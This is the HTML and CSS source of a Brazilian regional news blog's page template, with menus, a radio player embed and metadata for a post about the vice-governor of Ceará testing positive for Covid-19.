}.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#e51515 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b31010;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b31010;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#e51515 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#e51515 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e51515 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#0b0e13 }#footer-wrapper .primary-footer{background:#171921;float:left;width:100%;margin:0 }#footer-about-area{position:relative;float:left;width:100%;padding:25px 0;margin:0 }.primary-footer.border #footer-about-area{border-bottom:1px solid rgba(155,155,155,0.1) }#footer-about-area .widget{position:relative;float:left;box-sizing:border-box;margin:0 }#footer-about-area{width:calc(100% - (300px + 25px));padding:0 }#footer-about-area .footer-logo{display:block;float:left;box-sizing:border-box;padding:0 25px 0 0;margin:0 }#footer-about-area .footer-logo img{display:block;max-height:50px;margin:0 }#footer-about-area .Image .image-caption{font-size:13px;line-height:1.6em;margin:0 }#footer-about-area .Image .image-caption a{color:#b31010 }#footer-about-area .Image .image-caption a:hover{color:#aaa }.foot-bar-social{float:right;width:300px;margin:0;position: relative;box-sizing: border-box;}.foot-bar-social ul > li {float: left;margin: 0 0 0 10px;}.foot-bar-social ul > li > a {display: block;width: 32px;height: 32px;background-color: rgba(155,155,155,0.1);font-size: 14px;color: #dbdbdb;text-align: center;line-height: 32px;box-sizing: border-box;border: 0;border-radius: 2px;}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #333333;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #333333;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #333333;border-right: 0 solid #333333;border-bottom: 0;}.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e51515 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#e51515 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#b31010;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,0.05);overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#e51515 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#e51515 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#b31010;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#b31010;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container,#break-wrapper, #hot-wrapper,#carousel-wrapper, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;height: 380px;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;height:180px;margin:2px 0 0 }.hot-posts .item-0{margin:0;padding:0;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.hot-posts .hot-item,.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item,.grid-small li,.feat-big .item-small{width:100%;padding:0;margin:20px 0 0 }.feat-big .item-0{margin:0 }.feat-big .item-small .post-info,.grid-small .post-info{float:none;overflow:hidden }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-1,.grid-small li.item-2{margin:20px 0 0 }.related-posts .item-0,.grid-small li.item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link,.feat-big .item-small .post-image-link,.grid-small .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.grid-small .post-tag,.related-posts .post-tag{display:none }.related-posts .post-title,.grid-small .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:15px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 45px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard",
    colors = ['#994db1', '#5b4cce', '#0d30c3', '#6caf00', '#ed7e4f', '#e91e63' , '#009688', '#f44336', '#ffc107'];
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150134547263287741&amp;zx=c0e4f3eb-fbf6-4d6f-a5f5-dfb2fe790d69' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150134547263287741&amp;zx=c0e4f3eb-fbf6-4d6f-a5f5-dfb2fe790d69' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/diomardearaujo/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diomardearaujo/?hl=pt' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogdodiomararaujo.com.br/?hl=ar'>
<img alt='Blog  do  Diomar Araujo e Rádio Catarina Online' data-height='109' data-width='512' src='https://blogger.googleusercontent.com/img/a/AVvXsEg_nGHehXK2ZBFFjOJvuqtq1iPhU6QJci-6TDx65IBQMEtPbmb72XpEluRz3rsHG8tHBs7UNJm6-S6JCnzOlZ755BWHUpwJ7WkMSZtisxqnYp-h98gveieB_vXeuGs_v2zE3fAS4kpzcNIQU8H1ynl3fyKnqZr_qKZDJbhTgO_hH0Kd54vaSycf5l1xgFo=s512'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
RÁDIO CATARINA FM ONLINE
</h3>
</div>
<div class='widget-content'>
<iframe width='700' height='70' src='https://catarinaonline.vipfm.net/embed#primaryColor=#ef2501&secondaryColor=#12652d' frameborder='0' allowfullscreen></iframe>

RÁDIO CATARINA FM ONLINE. CLIQIE NO PLAY
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.blogdodiomararaujo.com.br/?hl=ar'><img alt='Blog  do  Diomar Araujo e Rádio Catarina Online' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-WKqrNsrCVDS61DF7zcQQOk4cD1vum5eUU5UWmor-7p-asa_LTuJF5ixdu8CwZcRk5pPu9efvrm88Wkk-eLtzieEhjObUKpCE3PDjfNQLpyU-pSKPphlUDAAPXsdout9x3Je1Kc3hzDQik5zuZ0Ssjc2buoRw3c-UoDod9wU_9R_n_QvKqoqn782dpMA=s516'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.blogdodiomararaujo.com.br/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='بحث هذه المدونة الإلكترونية' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.blogdodiomararaujo.com.br/' role='menuitem'>Início  /</a></li>
<li><a href='http://play.radios.com.br/26726' role='menuitem'>Rádio Online  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Catarina?&max-results=30.' role='menuitem'>Catarina  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Regional?&max-results=100.' role='menuitem'>Regional   /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia?&max-results=100.' role='menuitem'>Polícia  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Brasil?&max-results=100.' role='menuitem'>Brasil  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Esporte' role='menuitem'>Esporte  /</a></li>
<li><a href='https://www.facebook.com/diomardearaujo/reels/' role='menuitem'>Vídeos  /</a></li>
<li><a href='https://ultramag-templatesyard.blogspot.com/templatesyard' role='menuitem'>Fotos  /</a></li>
<li><a href='https://www.catarina.ce.gov.br/' role='menuitem'> Prefeitura   /</a></li>
<li><a href='https://www.camaracatarina.ce.gov.br/' role='menuitem'>Câmara</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.blogdodiomararaujo.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='بحث هذه المدونة الإلكترونية' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html"
  },
  "headline": "Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado","description": "&#160; A vice-governadora do Ceará, Jade Romero, testou positivo para Covid-19. A informação foi compartilhada nas redes sociais dela nesta quint...","datePublished": "2023-11-30T12:57:00-08:00",
  "dateModified": "2023-11-30T12:57:15-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/w1200-h630-p-k-no-nu/jade-romero.webp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Blog Diomar Araujo"
  }
}</script>
